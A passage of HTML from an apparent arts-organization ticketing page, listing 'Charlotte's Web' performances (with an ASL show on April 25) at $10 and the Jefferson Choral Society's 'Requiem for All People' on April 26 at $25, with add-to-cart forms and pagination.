Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_52" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631917162_item_684417730" previewid="element_631917162_item_684417730" style="width:100%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_53" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631917162=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
